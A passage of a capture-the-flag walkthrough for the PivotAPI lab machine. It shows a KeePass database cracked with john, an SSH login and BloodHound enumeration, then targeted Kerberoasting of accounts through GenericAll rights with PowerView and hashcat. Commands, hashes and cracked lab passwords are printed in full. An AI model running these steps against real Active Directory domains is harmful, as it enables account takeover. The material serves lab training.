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
-----END CERTIFICATE-----
After converting the file back from base64 and verifying it’s integrity we can open it with kpcli.
The keepass databass is protected with a password but we can convert it to a hash john can deal with and crack it easily.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
$ kpcli --kdb creds.kdbx
Please provide the master password: *************************
Couldn't load the file creds.kdbx: Missing pass
$ keepass2john creds.kdbx > keepasshash
$ cat keepasshash
creds:$keepass$*2*60000*0*006e4f7f747a915a0301bded09da8339260ff96caf1ca7cef63b8fdd37c6a836*deabca672663938eddc0ee9e2726d9ff65d4ab7c6863f6f712f1c14b97c670a2*b33392502f94cd323ed25bc2d9c1749a*67ac769a9693b2ef7f1a149fb4e182042fcd2888df727ef4226edb5d9ae35c5c*dccf52b56e846bf088caa284beeaceffe16f304586ee13e87197387bac16ca6b
$ john --wordlist=/opt/SecLists/Passwords/Leaked-Databases/rockyou.txt keepasshash
Using default input encoding: UTF-8
Loaded 1 password hash (KeePass [SHA256 AES 32/64])
Cost 1 (iteration count) is 60000 for all loaded hashes
Cost 2 (version) is 2 for all loaded hashes
Cost 3 (algorithm [0=AES, 1=TwoFish, 2=ChaCha]) is 0 for all loaded hashes
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
mahalkita (creds)
1g 0:00:00:00 DONE (2021-06-16 15:50) 2.083g/s 433.3p/s 433.3c/s 433.3C/s alyssa..jeremy
Use the "--show" option to display all of the cracked passwords reliably
Session completed
We now can use the password mahalkita to open the database and search for credentials.
1
2
3
4
5
6
7
8
9
10
$ kpcli --kdb creds.kdbx
Please provide the master password: *************************
KeePass CLI (kpcli) v3.1 is ready for operation.
Type 'help' for a description of available commands.
Type 'help <command>' for details on individual commands.
kpcli:/> ls
=== Groups ===
Database/
Looking around we find the SSH credentials for the user 3v4Si0N.
1
2
3
4
5
6
7
8
9
kpcli:/Database/Windows> show SSH -f
Path: /Database/Windows/
Title: SSH
Uname: 3v4Si0N
Pass: Gu4nCh3C4NaRi0N!23
URL:
Notes:
Using this credentials we can now finally ssh into the machine and grab the user flag.
1
2
3
4
5
6
7
8
9
10
$ ssh 3v4Si0N@LicorDeBellota.htb
The authenticity of host 'licordebellota.htb (10.129.143.192)' can't be established.
ECDSA key fingerprint is SHA256:HgL4KsXBtqDdc9uGFLFyfWqsXRJTchJFrGtGZ7XFOAc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added 'licordebellota.htb,10.129.143.192' (ECDSA) to the list of known hosts.
3v4Si0N@licordebellota.htb's password:
Microsoft Windows [Versión 10.0.17763.1879]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
licordebellota\3v4si0n@PIVOTAPI C:\Users\3v4Si0N>
1
2
3
4
5
6
7
8
9
10
11
12
licordebellota\3v4si0n@PIVOTAPI C:\Users\3v4Si0N\Desktop>dir
El volumen de la unidad C no tiene etiqueta.
El número de serie del volumen es: B2F2-7E0A
Directorio de C:\Users\3v4Si0N\Desktop
09/08/2020 17:01 <DIR> .
09/08/2020 17:01 <DIR> ..
10/08/2020 20:00 34 user.txt
1 archivos 34 bytes
2 dirs 14.348.283.904 bytes libres
System
3v4Si0N => Dr.Zaiuss
Since our target is a domain controller we might be able to escalate our privileges abusing missconfigurations inside Active Directory. To collect information about it we upload sharphound with scp and run it.
1
$ scp ./SharpHound.exe 3v4Si0N@LicorDeBellota.htb:/windows/system32/spool/drivers/color
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
PS C:\windows\system32\spool\drivers\color> .\SharpHound.exe
----------------------------------------------
Initializing SharpHound at 16:32 on 16/06/2021
----------------------------------------------
Resolved Collection Methods: Group, Sessions, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain LICORDEBELLOTA.HTB using path CN=Schema,CN=Configuration,DC=LicorDeBellota,DC=htb
[+] Cache File Found! Loaded 146 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 87 objects finished (+87 8)/s -- Using 27 MB RAM
Enumeration finished in 00:00:00.4313197
Compressing data to .\20210616163246_BloodHound.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 16:32 on 16/06/2021! Happy Graphing!
This returns a zip with json files about the active directory structure which we import into bloodhound after transferring it back to us with scp.
1
$scp 3v4Si0N@LicorDeBellota.htb:/windows/system32/spool/drivers/color/20210616161748_BloodHound.zip .


Looking at the output in bloodhound we can see that that 3v4Si0N has Generic All rights over Dr.Zaiuss which means we can do anything we want with this account.
We could change the password but it is less destructive to use PowerView’s functionalities to set the SPN of the user and retrieve a TGT for him. After we have retrieved the ticket we clear the set SPN of Dr.Zaiuss again to restore everything back to normal.
1
2
3
4
5
6
7
8
9
10
11
PS C:\windows\system32\spool\drivers\color> import-module .\PowerView.ps1
PS C:\windows\system32\spool\drivers\color> Set-DomainObject -Identity DR.ZAIUSS -SET @{serviceprincipalname='nonexistent/BLAHBLAH'}
PS C:\windows\system32\spool\drivers\color> Get-DomainUser -Identity DR.ZAIUSS -SPN | Get-DomainSPNTicket -OutputFormat Hashcat
SamAccountName : Dr.Zaiuss
DistinguishedName : CN=Doctor Zaiuss,CN=Users,DC=LicorDeBellota,DC=htb
ServicePrincipalName : nonexistent/BLAHBLAH
TicketByteHexStream :
Hash : $krb5tgs$23$*Dr.Zaiuss$LicorDeBellota.htb$nonexistent/BLAHBLAH*$DDC10EF198D48E7B5D7BA8CC4AD155C4$4821FC8250FD19507A6ADA77B2E66CFF041371200BFE1093E3725D22D00793FB7316659500673F6A03DB18D98C3537B27CB5A2C6697BE953652EA17BC7550D505C8B3F8FDE4E9FB4CC38AE48F882C62947F5E61F7A2086270D68570295E5D3E5E619A1012AA06CD8F780A38BC04362EE390E9E4D62824A875A816A94F725BE83E5D6CF4FF67807E20301BDDA0988AD236F4079FDCAF2BCA466893F3FCAE7C184956CD1F65A3F720E462D43C3DC9C76EEBC52DC157084889ACB72086380E70B6D786F4867591D5FC0E3868A97C6E2C3A8D621E0A8A800F7E562BB1D099BAD6629420A2D5AD232F89FB652CB7F5A0B3C0F727CA8D06B3F5F8FF228275783AAB83B783BEAD24563C2392F37C20CBEB588D034D4F8BE7FAAB3A3A8FE1BD3C4DD655BB07B12CA778F56D89F5261CB832D7DA5262B5BF48F8DA4FFCF4B43D3A73D1283FA87508DE139229D5B40624A62BF2ED07B142D4B9F48C5BE9F96B398118A270A1A7260B3789A273978CAE0A1B2470400DFFBC784BBC4FA8C7DD00A58C37AB82E97C5F01E55AB4C438E43C7872F723A8D2CCFF17826C05073D965B8ACE37D7BBA3ADF824268AFE54D8ACE8B9B208FB903965CC449BB65038A0A9576197AD7FE4E2CB845811009B4FFF4012A7CFC7E429A5D0E0091C80173C3FF9E01F831A58A7C784E9CD0AE952C7160B2961557AAF5F64E5EB4FFEDFF11AA966FADBCD130A9E17F046A083BC2DB148A465E84F0677A8225AF3C1CE0BCA5A08C6BBFE2F09FC58CB0C2FCB238F175F3C894CC9DDEFC84228A7CDA240761E6A06EB821D4994561C822E8465A7D6E214F82729018F8A7BB908DF8806BE4087E2E6F6E41C31290C985B9BE2F9D4C5B81AE5A3917923F633B571CABE9AB68BCC3E64DCACABF1D7A2C404D4378461AF5A2EE7AF672EFF8AF8BB1D08C78FE62BE8AC2BC76EE5CC945094172EBB77776F4B234BDC9C6E4996E38E86F028CE252731F178ED627F8026DCB9AC66F16B58718F38739342580F79268AA221F7FB32F0E1967C8270AF104FAAD072FD0CA2AFDDFB86B5CB71ED6F7C02B8535ABC9B75ADCFDC409CFFAA1D81ED4E3BAECB38A0B6E56570A2A42AA26B096DDE50A0A77D9855A70D30DCD4120460343D239AB1ECC30B3A7EFF0ACA743D8E392BB7C66E46D982AB394BC92330F6425AAE42BEF710694B17F8ABC78ADF22541A9C1888664937B0E87CCDE4E4E3697ED58073403BC05D56EF451D991E428DDC0901B7CAEA13C685CA1FEEA40CE1516A94A233D765E8E9209F497C92F0222FFA7206E58FCF8D2F665FA7CED19122DBC81F09FC9D8651B972894C898C9AEBF93408FC3584434607D8154926B9DC4531D9546E63B3870A6917AC2C5C124E0C5E7F0884105C82668D94C391EC9E0A5689FFC596D2ED4ACD0E2FD19164493B88A93653FBFF4F6236411628B0D856446FC8D4544E2D0CE7E9AF5B2F1FB36CB745289B48690723EF7828097DA822347237E82CE344CB55BBD28B665F9B11EC1150682693A8E57DF9F56BDB57B88BCA0D33D82CADE09331039CF990A2181ADB3C3D3524583BB121D4C02BA682BC94DFD01C3D26ED5E4FD2FE2E8F2EBE4DB343ACEDD5762E7CDC2A9CFD9E9E8E348DBB3BC659BFB5A9CC687B6E4E89A5127F10FC660BB8A55694E5D34
PS C:\windows\system32\spool\drivers\color> Set-DomainObject -Credential $cred -Identity superfume -Clear serviceprincipalname
The hash cracks quite quickly with hashcat, giving us access to Dr.Zaiuss account.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$ hashcat -m 13100 -O zauss_hash /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.1.1) starting...
...[snip]...
$krb5tgs$23$*Dr.Zaiuss$LicorDeBellota.htb$nonexistent/BLAHBLAH*$ddc10ef198d48e7b5d7ba8cc4ad155c4$4821fc8250fd19507a6ada77b2e66cff041371200bfe1093e3725d22d00793fb7316659500673f6a03db18d98c3537b27cb5a2c6697be953652ea17bc7550d505c8b3f8fde4
e9fb4cc38ae48f882c62947f5e61f7a2086270d68570295e5d3e5e619a1012aa06cd8f780a38bc04362ee390e9e4d62824a875a816a94f725be83e5d6cf4ff67807e20301bdda0988ad236f4079fdcaf2bca466893f3fcae7c184956cd1f65a3f720e462d43c3dc9c76eebc52dc157084889acb72086
380e70b6d786f4867591d5fc0e3868a97c6e2c3a8d621e0a8a800f7e562bb1d099bad6629420a2d5ad232f89fb652cb7f5a0b3c0f727ca8d06b3f5f8ff228275783aab83b783bead24563c2392f37c20cbeb588d034d4f8be7faab3a3a8fe1bd3c4dd655bb07b12ca778f56d89f5261cb832d7da5262
b5bf48f8da4ffcf4b43d3a73d1283fa87508de139229d5b40624a62bf2ed07b142d4b9f48c5be9f96b398118a270a1a7260b3789a273978cae0a1b2470400dffbc784bbc4fa8c7dd00a58c37ab82e97c5f01e55ab4c438e43c7872f723a8d2ccff17826c05073d965b8ace37d7bba3adf824268afe54
d8ace8b9b208fb903965cc449bb65038a0a9576197ad7fe4e2cb845811009b4fff4012a7cfc7e429a5d0e0091c80173c3ff9e01f831a58a7c784e9cd0ae952c7160b2961557aaf5f64e5eb4ffedff11aa966fadbcd130a9e17f046a083bc2db148a465e84f0677a8225af3c1ce0bca5a08c6bbfe2f09
fc58cb0c2fcb238f175f3c894cc9ddefc84228a7cda240761e6a06eb821d4994561c822e8465a7d6e214f82729018f8a7bb908df8806be4087e2e6f6e41c31290c985b9be2f9d4c5b81ae5a3917923f633b571cabe9ab68bcc3e64dcacabf1d7a2c404d4378461af5a2ee7af672eff8af8bb1d08c78f
e62be8ac2bc76ee5cc945094172ebb77776f4b234bdc9c6e4996e38e86f028ce252731f178ed627f8026dcb9ac66f16b58718f38739342580f79268aa221f7fb32f0e1967c8270af104faad072fd0ca2afddfb86b5cb71ed6f7c02b8535abc9b75adcfdc409cffaa1d81ed4e3baecb38a0b6e56570a2
a42aa26b096dde50a0a77d9855a70d30dcd4120460343d239ab1ecc30b3a7eff0aca743d8e392bb7c66e46d982ab394bc92330f6425aae42bef710694b17f8abc78adf22541a9c1888664937b0e87ccde4e4e3697ed58073403bc05d56ef451d991e428ddc0901b7caea13c685ca1feea40ce1516a94
a233d765e8e9209f497c92f0222ffa7206e58fcf8d2f665fa7ced19122dbc81f09fc9d8651b972894c898c9aebf93408fc3584434607d8154926b9dc4531d9546e63b3870a6917ac2c5c124e0c5e7f0884105c82668d94c391ec9e0a5689ffc596d2ed4acd0e2fd19164493b88a93653fbff4f623641
1628b0d856446fc8d4544e2d0ce7e9af5b2f1fb36cb745289b48690723ef7828097da822347237e82ce344cb55bbd28b665f9b11ec1150682693a8e57df9f56bdb57b88bca0d33d82cade09331039cf990a2181adb3c3d3524583bb121d4c02ba682bc94dfd01c3d26ed5e4fd2fe2e8f2ebe4db343ac
edd5762e7cdc2a9cfd9e9e8e348dbb3bc659bfb5a9cc687b6e4e89a5127f10fc660bb8a55694e5d34:qwe123QWE!@#
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*Dr.Zaiuss$LicorDeBellota.htb$nonexiste...4e5d34
Time.Started.....: Wed Jun 16 17:09:59 2021 (2 secs)
Time.Estimated...: Wed Jun 16 17:10:01 2021 (0 secs)
Guess.Base.......: File (/opt/SecLists/Passwords/Leaked-Databases/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 1683.0 kH/s (9.80ms) @ Accel:128 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 4457428/14344384 (31.07%)
Rejected.........: 980/4457428 (0.02%)
Restore.Point....: 4424652/14344384 (30.85%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: ra02919 -> qtee22
Started: Wed Jun 16 17:09:57 2021
Stopped: Wed Jun 16 17:10:02 2021
Dr.Zaiuss => superfume

Checking bloodhound again for connections with our newly owned user, we see that he has Generic All over the user superfume.
To exploit this we perform the same steps as before with setting a credential object first to run the command as Dr.Zaiuss.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
PS C:\windows\system32\spool\drivers\color> $pass = convertto-securestring -AsPlainText -Force "qwe123QWE!@#"
PS C:\windows\system32\spool\drivers\color> $cred = New-Object System.Management.Automation.PSCredential("LicorDeBellota\dr.zaiuss", $pass)
PS C:\windows\system32\spool\drivers\color> Set-DomainObject -Credential $cred -Identity superfume -SET @{serviceprincipalname='nonexistent/BLAHBLAH'}
PS C:\windows\system32\spool\drivers\color> Get-DomainUser -Identity superfume -SPN | Get-DomainSPNTicket -Credential $cred -OutputFormat Hashcat
ADVERTENCIA: [Invoke-UserImpersonation] Executing LogonUser() with user: LicorDeBellota\dr.zaiuss
SamAccountName : superfume
DistinguishedName : CN=Antonio Linio,CN=Users,DC=LicorDeBellota,DC=htb
ServicePrincipalName : nonexistent/BLAHBLAH
TicketByteHexStream :
Hash : $krb5tgs$23$*superfume$LicorDeBellota.htb$nonexistent/BLAHBLAH*$9E10E739A6D5AE40A1B07CF45BF271B3$5E4747AE1B2787B793CC3D0513818A4E6977F4CDD4EE262CCB833C0995B50807DA2D618D1453FFEBEB79D68E00A0BCAAB302F64518241195AAB4EC271CDDEF0A26D7C37D2C9FEC66F7865C168168D9632A95CFDD8D96C9F36265AD43F3DBE98FC1508668BF3559B317AEE8667BE6FE8A44B8642B1AD84DC316BB87205EFC4ABF75D0A602FF2EC65F2C31E896E8A09CAF7028EDD5E710492D574971F0BBFD6CC35E4045A550F357B21CE12136931A22BF680AC87512FC159109DAF23C3625EC7D95B8C903F4F7A9C69F2D4BD56CB9ABCF0264C2DE7269895AF8D291A94C6265875590DE8D93BFC86B5F96CF1DC927B9B14DF6EDFB5E68B2D0D042FB9CDAFC76958F486BDD374F20C44EF8813ED475C8427D8D35CDEEFBBCEBA697EE39A67343CFCB5B2AE35A4C5F15F4F6725233E1A9AE4C3B8695330A660C2E7D280D42BAC46A06EA2D8B20813587FA1DA74C3A733650D4989AA2E69B10B7781FA332B8FB3A152251E50519001464BB51AFCB6DC2502AAE87371C420E7C2068E578A10359AFC65C8447C48BE3DEE453277A866A8EA9B7F7238E7A8AD735421F25F02563AA2D981962887F363C8E0F831FA082467563DA138164AFC1F57C03D8D41C732D88EA47507D8750CE09D52094B7A24547B788A57BE524E8B09AE59B8F16E1D584EC7033032F3F8AA26FA266126F2CDAC35551673ADCA4080EC3F936F8697E4D166CBC9686FB4ACD0BFE2269E2FA33DD3649D4C783F5D807B63DFD0B165791D98123F37E6C77BED9C848574244DA0CBB2702B60E4EB53B7D5E90A6FBCB88104F9759C4B1FFEC0AABF3518629CB3D7BDCF3BAACE3D5063703AC66D464E84DF0BE2FFAFAE0028DF27B7E3676C33C1EFF4B010827C63B9CE7E6F960A7A444A9ACAC7AEBAF5A6F5ACC160748CD05A0E0CCA16EB52B08970FC39053E9704234824044F848741F5C9CE340F88FC0AE32FD1E8F34D3C240604B488C84597D73AF18C5C9D7CB02CA6D3B97D51CF2162FD85FCEE7812DA6F0713A3F722499C792D12C3A8D6CC96688D960EF4D7B4F7035D7A1F2EDD89E1624789AD47AF184BB25077914142DF73080442EC48BF18522245170F999AAA28E0B0DF47F8F7FBF4638618A6532EB363DE252E211EC65991D3407E2FE4924F1B09FD5955FF501D1709F0DF4212DA6DA0E37F4E0F16A6E91051C0286E0178CB82C06D2573DF6DB05840D079081F2CD0331FDA6817A4AA41EEFB6A7C67753EB261F954DD4F5D837F1D48732E06060DD83148C5872C045F112B1194E1C8369B15EE36A9FA1E874D3A85B07169608996B12DEE95D05C75952407E276A735163CB15E2B6F553A8DFEF2AB48DA472954CE9474A9A66A585332EDF91F77B4F267E6A69215D5F52F8F756BD65A0B4305E25B90C5818076E41A63D07FA800B957B636156B066B4C3F2091ACAF7AB740E873CDC78C96F3DCBD3BCF91C9DC7ED76ADF42FE95619AD95D6C1F01524094DEC5B2C3449778C98F447E0F98143DA044EDF06DF8BB100F6E2712F019D32A1724FA7B7FF2FA07B55650CF252D00B4882B1ED60644F26D587FCFE0F2A3D2EAFD398E05C9D1B120594094978632686D0AF9AD250B62E4C220E5D2C4C872540432C03A3038A48
ADVERTENCIA: [Invoke-RevertToSelf] Reverting token impersonation and closing LogonUser() token handle
PS C:\windows\system32\spool\drivers\color> Set-DomainObject -Credential $cred -Identity superfume -Clear serviceprincipalname
The hash cracks as quickly as the one before because the password was reused for superfume.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
$ hashcat -m 13100 -O superfume_hash /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
hashcat (v6.1.1) starting...
...[snip]...
$krb5tgs$23$*superfume$LicorDeBellota.htb$nonexistent/BLAHBLAH*$9e10e739a6d5ae40a1b07cf45bf271b3$5e4747ae1b2787b793cc3d0513818a4e6977f4cdd4ee262ccb833c0995b50807da2d618d1453ffebeb79d68e00a0bcaab302f64518241195aab4ec271cddef0a26d7c37d2c9
fec66f7865c168168d9632a95cfdd8d96c9f36265ad43f3dbe98fc1508668bf3559b317aee8667be6fe8a44b8642b1ad84dc316bb87205efc4abf75d0a602ff2ec65f2c31e896e8a09caf7028edd5e710492d574971f0bbfd6cc35e4045a550f357b21ce12136931a22bf680ac87512fc159109daf23
c3625ec7d95b8c903f4f7a9c69f2d4bd56cb9abcf0264c2de7269895af8d291a94c6265875590de8d93bfc86b5f96cf1dc927b9b14df6edfb5e68b2d0d042fb9cdafc76958f486bdd374f20c44ef8813ed475c8427d8d35cdeefbbceba697ee39a67343cfcb5b2ae35a4c5f15f4f6725233e1a9ae4c3
b8695330a660c2e7d280d42bac46a06ea2d8b20813587fa1da74c3a733650d4989aa2e69b10b7781fa332b8fb3a152251e50519001464bb51afcb6dc2502aae87371c420e7c2068e578a10359afc65c8447c48be3dee453277a866a8ea9b7f7238e7a8ad735421f25f02563aa2d981962887f363c8e0
f831fa082467563da138164afc1f57c03d8d41c732d88ea47507d8750ce09d52094b7a24547b788a57be524e8b09ae59b8f16e1d584ec7033032f3f8aa26fa266126f2cdac35551673adca4080ec3f936f8697e4d166cbc9686fb4acd0bfe2269e2fa33dd3649d4c783f5d807b63dfd0b165791d9812
